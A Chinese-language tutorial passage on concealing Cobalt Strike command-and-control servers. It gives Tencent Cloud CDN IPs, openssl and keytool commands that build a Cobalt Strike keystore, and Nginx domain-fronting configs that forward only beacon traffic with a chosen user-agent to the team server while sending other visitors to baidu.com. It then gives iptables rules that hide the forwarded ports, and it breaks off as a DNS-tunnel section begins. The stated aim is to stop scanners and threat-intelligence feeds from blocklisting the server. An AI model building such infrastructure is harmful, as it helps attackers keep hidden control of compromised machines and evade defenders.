
CDN
cobaltstrike监听器设置为CDN的地址,HTTPS Host Header设置为加速的域名
腾讯云CDN加速IP表,具体可通过多地ping域名获取最新的
1
2
| 1.180.204.161 1.180.204.227 1.198.4.42 106.117.249.12 1.198.4.95
1.31.130.154 101.206.209.141 106.117.249.11 106.117.249.13 106.117.249.14
|
腾讯云配置
腾讯云配置一定要设置为不缓存,不然上线一次就不上线了


成功上线
Nginx域前置


当我们使用原版CS挂载到公网VPS上会被扫描,大概率会出现以下情况
很容易致使VPS被情报社区标黑,进而导致在实战项目上出现被拦截无法上线的情况
这时候我们有两个解决方法
修改原版jar包默认特征
使用域前置技术配合nginx进行转发,防止被扫描


首先是需要一个域名,国内VPS需要备案,国外可以使用 cloudflare进行加速,这里使用的是腾讯云
添加域名后可进行证书下载,这里我们选择 nginx

申请完成之后对文件进行重命名,生成 cobaltstrike.store
主要用到两个文件 server.pem 和 server.key
通过以下命令进行生成
1
2
3
| openssl pkcs12 -export -in server.pem -inkey server.key -out cfcert.p12 -name cloudflare_cert -passout pass:123456
keytool -importkeystore -deststorepass 123456 -destkeypass 123456 -destkeystore cobaltstrike.store -srckeystore cfcert.p12 -srcstoretype PKCS12 -srcstorepass 123456 -alias cloudflare_cert
|
密码与输入命令需保持一致


nginx端口转发注意profile必须配置 set trust_x_forwarded_for "true"
nginx命令如下
1
2
3
4
5
6
7
8
9
10
11
12
| ginx配置文件目录:
/etc/nginx/nginx.conf
/etc/nginx/sites-enabled/default
/etc/nginx/conf.d/*.conf
启动nginx:
service nginx restart
systemctl status nginx.service
systemctl restart nginx
重新修改配置
nginx -s reload
|
http监听器default文件配置
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| http 转发80端口
编辑/etc/nginx/sites-enabled/default
server {
listen 80 default_server;
listen [::]:80 default_server;
server_name localhost;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.html index.htm index.nginx-debian.html;
location / {
# user_agent与profile配置内容一致。只对上线的请求做端口转发,屏蔽其他流量
if ($http_user_agent != "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/539.39 (KHTML, like Gecko) Chrome/92.0.4519.137 Safari/539.39") {
return 404;
}
#转发后的端口12345,可修改为其他端口
proxy_pass http://localhost:12345;
}
}
|
https监听器default文件配置
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| server
{
listen 443 ssl default_server;
listen [::]:443 ssl default_server;
server_name CDN;
expires off;
proxy_redirect off;
proxy_set_header Host $host;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Real-IP $remote_addr;
#ssl证书文件位置
ssl_certificate /etc/nginx/conf.d/server.crt;
ssl_certificate_key /etc/nginx/conf.d/server.key;
root /var/www/html;
index index.html;
location ~*/(v1/xxx|v2/xxx)
{
if ($http_user_agent != "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5396.2 Safari/537.36")
{
return 404;
}
#转发后的端口10086,可修改为其他端口
proxy_pass https://127.0.0.1:10086;
}
location /
{
proxy_pass https://www.baidu.com;
}
}
|
除此以外,转发后的端口从外部仍能扫描,因此需要使用 iptables 进行限制
1
2
| sudo iptables -A INPUT -p tcp --dport 端口号 -s 127.0.0.1 -j ACCEPT
sudo iptables -A INPUT -p tcp --dport 端口号 -j DROP
|
监听器配置
DNS隐匿隧道

首先需要购买域名,为什么推荐这个网站,便宜且可以使用支付宝支付,免除需要VISA、国外信用卡麻烦
https://www.namesilo.com
